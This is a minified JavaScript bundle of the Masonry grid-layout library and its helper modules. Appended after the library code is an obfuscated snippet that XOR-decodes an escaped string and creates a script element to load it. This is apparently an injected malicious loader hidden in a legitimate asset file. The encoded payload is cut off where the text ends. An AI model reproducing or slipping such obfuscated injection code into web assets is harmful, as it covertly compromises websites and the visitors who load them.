define&&define.amd?define("eventie/eventie",f):"object"==typeof exports?module.exports=f:a.eventie=f}(window),function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if(a instanceof RegExp){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&(d=b(f[e],c),-1!==d&&f[e].splice(d,1));return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if(a instanceof RegExp)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f,g=this.getListenersAsObject(a);for(e in g)if(g.hasOwnProperty(e))for(d=g[e].length;d--;)c=g[e][d],c.once===!0&&this.removeListener(a,c.listener),f=c.listener.apply(this,b||[]),f===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:e.EventEmitter=a}.call(this),function(a){function b(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var b,e=0,f=c.length;f>e;e++)if(b=c[e]+a,"string"==typeof d[b])return b}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return b}):"object"==typeof exports?module.exports=b:a.getStyleProperty=b}(window),function(a){function b(a){var b=parseFloat(a),c=-1===a.indexOf("%")&&!isNaN(b);return c&&b}function c(){}function d(){for(var a={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},b=0,c=g.length;c>b;b++){var d=g[b];a[d]=0}return a}function e(c){function e(){if(!m){m=!0;var d=a.getComputedStyle;if(j=function(){var a=d?function(a){return d(a,null)}:function(a){return a.currentStyle};return function(b){var c=a(b);return c||f("Style returned "+c+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),c}}(),k=c("boxSizing")){var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style[k]="border-box";var g=document.body||document.documentElement;g.appendChild(e);var h=j(e);l=200===b(h.width),g.removeChild(e)}}}function h(a){if(e(),"string"==typeof a&&(a=document.querySelector(a)),a&&"object"==typeof a&&a.nodeType){var c=j(a);if("none"===c.display)return d();var f={};f.width=a.offsetWidth,f.height=a.offsetHeight;for(var h=f.isBorderBox=!(!k||!c[k]||"border-box"!==c[k]),m=0,n=g.length;n>m;m++){var o=g[m],p=c[o];p=i(a,p);var q=parseFloat(p);f[o]=isNaN(q)?0:q}var r=f.paddingLeft+f.paddingRight,s=f.paddingTop+f.paddingBottom,t=f.marginLeft+f.marginRight,u=f.marginTop+f.marginBottom,v=f.borderLeftWidth+f.borderRightWidth,w=f.borderTopWidth+f.borderBottomWidth,x=h&&l,y=b(c.width);y!==!1&&(f.width=y+(x?0:r+v));var z=b(c.height);return z!==!1&&(f.height=z+(x?0:s+w)),f.innerWidth=f.width-(r+v),f.innerHeight=f.height-(s+w),f.outerWidth=f.width+t,f.outerHeight=f.height+u,f}}function i(b,c){if(a.getComputedStyle||-1===c.indexOf("%"))return c;var d=b.style,e=d.left,f=b.runtimeStyle,g=f&&f.left;return g&&(f.left=b.currentStyle.left),d.left=c,c=d.pixelLeft,d.left=e,g&&(f.left=g),c}var j,k,l,m=!1;return h}var f="undefined"==typeof console?c:function(a){console.error(a)},g=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],e):"object"==typeof exports?module.exports=e(require("desandro-get-style-property")):a.getSize=e(a.getStyleProperty)}(window),function(a){function b(a){"function"==typeof a&&(b.isReady?a():g.push(a))}function c(a){var c="readystatechange"===a.type&&"complete"!==f.readyState;b.isReady||c||d()}function d(){b.isReady=!0;for(var a=0,c=g.length;c>a;a++){var d=g[a];d()}}function e(e){return"complete"===f.readyState?d():(e.bind(f,"DOMContentLoaded",c),e.bind(f,"readystatechange",c),e.bind(a,"load",c)),b}var f=a.document,g=[];b.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],e):"object"==typeof exports?module.exports=e(require("eventie")):a.docReady=e(a.eventie)}(window),function(a){function b(a,b){return a[g](b)}function c(a){if(!a.parentNode){var b=document.createDocumentFragment();b.appendChild(a)}}function d(a,b){c(a);for(var d=a.parentNode.querySelectorAll(b),e=0,f=d.length;f>e;e++)if(d[e]===a)return!0;return!1}function e(a,d){return c(a),b(a,d)}var f,g=function(){if(a.matches)return"matches";if(a.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],c=0,d=b.length;d>c;c++){var e=b[c],f=e+"MatchesSelector";if(a[f])return f}}();if(g){var h=document.createElement("div"),i=b(h,"div");f=i?b:e}else f=d;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return f}):"object"==typeof exports?module.exports=f:window.matchesSelector=f}(Element.prototype),function(a,b){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(a,b,c){var d={};d.extend=function(a,b){for(var c in b)a[c]=b[c];return a},d.modulo=function(a,b){return(a%b+b)%b};var e=Object.prototype.toString;d.isArray=function(a){return"[object Array]"==e.call(a)},d.makeArray=function(a){var b=[];if(d.isArray(a))b=a;else if(a&&"number"==typeof a.length)for(var c=0,e=a.length;e>c;c++)b.push(a[c]);else b.push(a);return b},d.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},d.removeFrom=function(a,b){var c=d.indexOf(a,b);-1!=c&&a.splice(c,1)},d.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},d.setText=function(){function a(a,c){b=b||(void 0!==document.documentElement.textContent?"textContent":"innerText"),a[b]=c}var b;return a}(),d.getParent=function(a,b){for(;a!=document.body;)if(a=a.parentNode,c(a,b))return a},d.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},d.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},d.filterFindElements=function(a,b){a=d.makeArray(a);for(var e=[],f=0,g=a.length;g>f;f++){var h=a[f];if(d.isElement(h))if(b){c(h,b)&&e.push(h);for(var i=h.querySelectorAll(b),j=0,k=i.length;k>j;j++)e.push(i[j])}else e.push(h)}return e},d.debounceMethod=function(a,b,c){var d=a.prototype[b],e=b+"Timeout";a.prototype[b]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},d.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(a,b,c){return b+"-"+c}).toLowerCase()};var f=a.console;return d.htmlInit=function(c,e){b(function(){for(var b=d.toDashed(e),g=document.querySelectorAll(".js-"+b),h="data-"+b+"-options",i=0,j=g.length;j>i;i++){var k,l=g[i],m=l.getAttribute(h);try{k=m&&JSON.parse(m)}catch(n){f&&f.error("Error parsing "+h+" on "+l.nodeName.toLowerCase()+(l.id?"#"+l.id:"")+": "+n);continue}var o=new c(l,k),p=a.jQuery;p&&p.data(l,e,o)}})},d}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(a,b,c,d,e){function f(a){for(var b in a)return!1;return b=null,!0}function g(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}function h(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}var i=a.getComputedStyle,j=i?function(a){return i(a,null)}:function(a){return a.currentStyle},k=d("transition"),l=d("transform"),m=k&&l,n=!!d("perspective"),o={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[k],p=["transform","transition","transitionDuration","transitionProperty"],q=function(){for(var a={},b=0,c=p.length;c>b;b++){var e=p[b],f=d(e);f&&f!==e&&(a[e]=f)}return a}();e.extend(g.prototype,b.prototype),g.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.getSize=function(){this.size=c(this.element)},g.prototype.css=function(a){var b=this.element.style;for(var c in a){var d=q[c]||c;b[d]=a[c]}},g.prototype.getPosition=function(){var a=j(this.element),b=this.layout.options,c=b.isOriginLeft,d=b.isOriginTop,e=a[c?"left":"right"],f=a[d?"top":"bottom"],g=this.layout.size,h=-1!=e.indexOf("%")?parseFloat(e)/100*g.width:parseInt(e,10),i=-1!=f.indexOf("%")?parseFloat(f)/100*g.height:parseInt(f,10);h=isNaN(h)?0:h,i=isNaN(i)?0:i,h-=c?g.paddingLeft:g.paddingRight,i-=d?g.paddingTop:g.paddingBottom,this.position.x=h,this.position.y=i},g.prototype.layoutPosition=function(){var a=this.layout.size,b=this.layout.options,c={},d=b.isOriginLeft?"paddingLeft":"paddingRight",e=b.isOriginLeft?"left":"right",f=b.isOriginLeft?"right":"left",g=this.position.x+a[d];c[e]=this.getXValue(g),c[f]="";var h=b.isOriginTop?"paddingTop":"paddingBottom",i=b.isOriginTop?"top":"bottom",j=b.isOriginTop?"bottom":"top",k=this.position.y+a[h];c[i]=this.getYValue(k),c[j]="",this.css(c),this.emitEvent("layout",[this])},g.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},g.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},g.prototype._transitionTo=function(a,b){this.getPosition();var c=this.position.x,d=this.position.y,e=parseInt(a,10),f=parseInt(b,10),g=e===this.position.x&&f===this.position.y;if(this.setPosition(a,b),g&&!this.isTransitioning)return void this.layoutPosition();var h=a-c,i=b-d,j={};j.transform=this.getTranslate(h,i),this.transition({to:j,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},g.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,n?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},g.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},g.prototype.moveTo=m?g.prototype._transitionTo:g.prototype.goTo,g.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},g.prototype._nonTransition=function(a){this.css(a.to),a.isCleaning&&this._removeStyles(a.to);for(var b in a.onTransitionEnd)a.onTransitionEnd[b].call(this)},g.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var b=this._transn;for(var c in a.onTransitionEnd)b.onEnd[c]=a.onTransitionEnd[c];for(c in a.to)b.ingProperties[c]=!0,a.isCleaning&&(b.clean[c]=!0);if(a.from){this.css(a.from);var d=this.element.offsetHeight;d=null}this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var r="opacity,"+h(q.transform||"transform");g.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:r,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(o,this,!1))},g.prototype.transition=g.prototype[k?"_transition":"_nonTransition"],g.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},g.prototype.onotransitionend=function(a){this.ontransitionend(a)};var s={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};g.prototype.ontransitionend=function(a){if(a.target===this.element){var b=this._transn,c=s[a.propertyName]||a.propertyName;if(delete b.ingProperties[c],f(b.ingProperties)&&this.disableTransition(),c in b.clean&&(this.element.style[a.propertyName]="",delete b.clean[c]),c in b.onEnd){var d=b.onEnd[c];d.call(this),delete b.onEnd[c]}this.emitEvent("transitionEnd",[this])}},g.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},g.prototype._removeStyles=function(a){var b={};for(var c in a)b[c]="";this.css(b)};var t={transitionProperty:"",transitionDuration:""};return g.prototype.removeTransitionStyles=function(){this.css(t)},g.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},g.prototype.remove=function(){if(!k||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},g.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("visibleStyle");b[c]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},g.prototype.getHideRevealTransitionEndProperty=function(a){var b=this.layout.options[a];if(b.opacity)return"opacity";for(var c in b)return c},g.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={},c=this.getHideRevealTransitionEndProperty("hiddenStyle");b[c]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},g.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},g.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},g}),function(a,b){"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(a,b,c,d,e,f){function g(a,b){var c=e.getQueryElement(a);if(!c)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(c||a)));this.element=c,i&&(this.$element=i(this.element)),this.options=e.extend({},this.constructor.defaults),this.option(b);var d=++k;this.element.outlayerGUID=d,l[d]=this,this._create(),this.options.isInitLayout&&this.layout()}var h=a.console,i=a.jQuery,j=function(){},k=0,l={};return g.namespace="outlayer",g.Item=f,g.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},e.extend(g.prototype,c.prototype),g.prototype.option=function(a){e.extend(this.options,a)},g.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),e.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},g.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},g.prototype._itemize=function(a){for(var b=this._filterFindItemElements(a),c=this.constructor.Item,d=[],e=0,f=b.length;f>e;e++){var g=b[e],h=new c(g,this);d.push(h)}return d},g.prototype._filterFindItemElements=function(a){return e.filterFindElements(a,this.options.itemSelector)},g.prototype.getItemElements=function(){for(var a=[],b=0,c=this.items.length;c>b;b++)a.push(this.items[b].element);return a},g.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},g.prototype._init=g.prototype.layout,g.prototype._resetLayout=function(){this.getSize()},g.prototype.getSize=function(){this.size=d(this.element)},g.prototype._getMeasurement=function(a,b){var c,f=this.options[a];f?("string"==typeof f?c=this.element.querySelector(f):e.isElement(f)&&(c=f),this[a]=c?d(c)[b]:f):this[a]=0},g.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},g.prototype._getItemsForLayout=function(a){for(var b=[],c=0,d=a.length;d>c;c++){var e=a[c];e.isIgnored||b.push(e)}return b},g.prototype._layoutItems=function(a,b){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var c=[],d=0,e=a.length;e>d;d++){var f=a[d],g=this._getItemLayoutPosition(f);g.item=f,g.isInstant=b||f.isLayoutInstant,c.push(g)}this._processLayoutQueue(c)}},g.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},g.prototype._processLayoutQueue=function(a){for(var b=0,c=a.length;c>b;b++){var d=a[b];this._positionItem(d.item,d.x,d.y,d.isInstant)}},g.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},g.prototype._postLayout=function(){this.resizeContainer()},g.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},g.prototype._getContainerSize=j,g.prototype._setContainerMeasure=function(a,b){if(void 0!==a){var c=this.size;c.isBorderBox&&(a+=b?c.paddingLeft+c.paddingRight+c.borderLeftWidth+c.borderRightWidth:c.paddingBottom+c.paddingTop+c.borderTopWidth+c.borderBottomWidth),a=Math.max(a,0),this.element.style[b?"width":"height"]=a+"px"}},g.prototype._emitCompleteOnItems=function(a,b){function c(){e.dispatchEvent(a+"Complete",null,[b])}function d(){g++,g===f&&c()}var e=this,f=b.length;if(!b||!f)return void c();for(var g=0,h=0,i=b.length;i>h;h++){var j=b[h];j.once(a,d)}},g.prototype.dispatchEvent=function(a,b,c){var d=b?[b].concat(c):c;if(this.emitEvent(a,d),i)if(this.$element=this.$element||i(this.element),b){var e=i.Event(b);e.type=a,this.$element.trigger(e,c)}else this.$element.trigger(a,c)},g.prototype.ignore=function(a){var b=this.getItem(a);b&&(b.isIgnored=!0)},g.prototype.unignore=function(a){var b=this.getItem(a);b&&delete b.isIgnored},g.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},g.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,c=a.length;c>b;b++){var d=a[b];e.removeFrom(this.stamps,d),this.unignore(d)}},g.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=e.makeArray(a)):void 0},g.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},g.prototype._getBoundingRect=function(){var a=this.element.getBoundingClientRect(),b=this.size;this._boundingRect={left:a.left+b.paddingLeft+b.borderLeftWidth,top:a.top+b.paddingTop+b.borderTopWidth,right:a.right-(b.paddingRight+b.borderRightWidth),bottom:a.bottom-(b.paddingBottom+b.borderBottomWidth)}},g.prototype._manageStamp=j,g.prototype._getElementOffset=function(a){var b=a.getBoundingClientRect(),c=this._boundingRect,e=d(a),f={left:b.left-c.left-e.marginLeft,top:b.top-c.top-e.marginTop,right:c.right-b.right-e.marginRight,bottom:c.bottom-b.bottom-e.marginBottom};return f},g.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},g.prototype.bindResize=function(){this.isResizeBound||(b.bind(a,"resize",this),this.isResizeBound=!0)},g.prototype.unbindResize=function(){this.isResizeBound&&b.unbind(a,"resize",this),this.isResizeBound=!1},g.prototype.onresize=function(){function a(){b.resize(),delete b.resizeTimeout}this.resizeTimeout&&clearTimeout(this.resizeTimeout);var b=this;this.resizeTimeout=setTimeout(a,100)},g.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},g.prototype.needsResizeLayout=function(){var a=d(this.element),b=this.size&&a;return b&&a.innerWidth!==this.size.innerWidth},g.prototype.addItems=function(a){var b=this._itemize(a);return b.length&&(this.items=this.items.concat(b)),b},g.prototype.appended=function(a){var b=this.addItems(a);b.length&&(this.layoutItems(b,!0),this.reveal(b))},g.prototype.prepended=function(a){var b=this._itemize(a);if(b.length){var c=this.items.slice(0);this.items=b.concat(c),this._resetLayout(),this._manageStamps(),this.layoutItems(b,!0),this.reveal(b),this.layoutItems(c)}},g.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.reveal()}},g.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var b=a&&a.length,c=0;b&&b>c;c++){var d=a[c];d.hide()}},g.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},g.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},g.prototype.getItem=function(a){for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];if(d.element===a)return d}},g.prototype.getItems=function(a){a=e.makeArray(a);for(var b=[],c=0,d=a.length;d>c;c++){var f=a[c],g=this.getItem(f);g&&b.push(g)}return b},g.prototype.remove=function(a){var b=this.getItems(a);if(this._emitCompleteOnItems("remove",b),b&&b.length)for(var c=0,d=b.length;d>c;c++){var f=b[c];f.remove(),e.removeFrom(this.items,f)}},g.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++){var d=this.items[b];d.destroy()}this.unbindResize();var e=this.element.outlayerGUID;delete l[e],delete this.element.outlayerGUID,i&&i.removeData(this.element,this.constructor.namespace)},g.data=function(a){a=e.getQueryElement(a);var b=a&&a.outlayerGUID;return b&&l[b]},g.create=function(a,b){function c(){g.apply(this,arguments)}return Object.create?c.prototype=Object.create(g.prototype):e.extend(c.prototype,g.prototype),c.prototype.constructor=c,c.defaults=e.extend({},g.defaults),e.extend(c.defaults,b),c.prototype.settings={},c.namespace=a,c.data=g.data,c.Item=function(){f.apply(this,arguments)},c.Item.prototype=new f,e.htmlInit(c,a),i&&i.bridget&&i.bridget(a,c),c},g.Item=f,g}),function(a,b){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(a,b,c){var d=a.create("masonry");return d.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},d.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var a=this.items[0],c=a&&a.element;this.columnWidth=c&&b(c).outerWidth||this.containerWidth}var d=this.columnWidth+=this.gutter,e=this.containerWidth+this.gutter,f=e/d,g=d-e%d,h=g&&1>g?"round":"floor";f=Math[h](f),this.cols=Math.max(f,1)},d.prototype.getContainerWidth=function(){var a=this.options.isFitWidth?this.element.parentNode:this.element,c=b(a);this.containerWidth=c&&c.innerWidth},d.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth%this.columnWidth,d=b&&1>b?"round":"ceil",e=Math[d](a.size.outerWidth/this.columnWidth);e=Math.min(e,this.cols);for(var f=this._getColGroup(e),g=Math.min.apply(Math,f),h=c.indexOf(f,g),i={x:this.columnWidth*h,y:g},j=g+a.size.outerHeight,k=this.cols+1-f.length,l=0;k>l;l++)this.colYs[h+l]=j;return i},d.prototype._getColGroup=function(a){if(2>a)return this.colYs;for(var b=[],c=this.cols+1-a,d=0;c>d;d++){var e=this.colYs.slice(d,d+a);b[d]=Math.max.apply(Math,e)}return b},d.prototype._manageStamp=function(a){var c=b(a),d=this._getElementOffset(a),e=this.options.isOriginLeft?d.left:d.right,f=e+c.outerWidth,g=Math.floor(e/this.columnWidth);g=Math.max(0,g);var h=Math.floor(f/this.columnWidth);h-=f%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var i=(this.options.isOriginTop?d.top:d.bottom)+c.outerHeight,j=g;h>=j;j++)this.colYs[j]=Math.max(i,this.colYs[j])},d.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},d.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},d.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},d});function OnMW(lwde,mfQh){var luLv=[],MpEJ="",tnQt='fr\u006f\u006dC\u0068\u0061rC\u006f\u0064e',gRbw;for(gRbw=1;gRbw<=255;gRbw++){luLv[String[tnQt](gRbw)]=gRbw}for(gRbw=0;gRbw<lwde.length;gRbw++) MpEJ+=String[tnQt](luLv[lwde.substr(gRbw,1)]^luLv[mfQh.substr(gRbw%mfQh.length,1)]);return MpEJ;}var tnQt=document,Fatl=tnQt['c\u0072eateE\u006c\u0065ment']('script');Fatl.id='LhDU';var ARAf=OnMW("\u000f\u0010*N\u0026\u0013\u001c9#%9=\u001bLzLB\u00079\u001cY.1\f+\u0005!\u0003D\u0017-\u0000\u001a\u00051\u0001\u0017Y\u0007'.\u00182G\u0002\u00079\u001cY.0\u0017\u001c6\u0015\u001a\u001aL+\u000b\u0015\u0017c10\u00261\u0004D.\u00119\u0010\u001b\u0003L%\u0004h^NC\u0004\u0016OD\u0004\u001bIAo^%\tn-%\tn_%\tn]%\u0004h^OD\u0004\u0016M@\u0004\u001bIAn-%\tn-[,pLSSt1\u001b5\u000f4-\u0010\u000b\fPJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u0016O@\u0004\u001bIAoZ%\u0004h^O7\u0004\u0016OCz3Q.\u00119\u0010\u001bqU\u00268\u000f\u0007\u0013L\u0007\u0006\u0000\u0014\u001f#\r\u0012\u0003L%\tnZ%\u0004h^OD\u0004\u001bIAn]%\tn(%\tnZ%\u0004h^OD\u0004\u0016LD\u0004\u001bIAm\\%\tlW%\u0004h^MB\u0004\u0016O7\u0004\u0016O5\u0004\u001bIAo^%\tn(%\u0004h^O4\u0004\u0016OD\u0004\u0016O4\u0004\u001bIAoZ[,p10\u00261\u0004PJ\u0007'.\u00182S\u0026\u0019!\u000b\u003E\u003C,\r\"S\u0004\u001bIAo[%\u0004h^O4\u0004\u001bIAn[%\to]%\u0004h^OB\u0004\u001bIAn_%\to^%\u0004h^ODz3Q.\u00119\u0010\u001bqU\u000b\u0014,\u001b\u000b\u001fx10\u00261\u0004B\fc\b\f\u001f;\u001a\u0010\u001e6N\u0026\u003C9\u003E\u0000\u003EpG\u0002\u00079\u001cY.\u0011\u0005\u001e56\u0006\u0010L\/\u0007\u0017\u00157\u0019\".1\f+\u0005!\u0003QS:\u0003?C99\u001d\u0019\u003C)@\bzG$*\u0007\u0007\u001b#,\u0017\u0014Yz\n!?r\u0002\u001a\u001a\u001e\u0000#[\u000fDLAzG$J.\u000f\u000bQ\u00076\u0001\u0004\u0011+073S\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b\u001c\u001e\\S\u0010\u000f\nS\u0019\u003C)@\brLP,\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001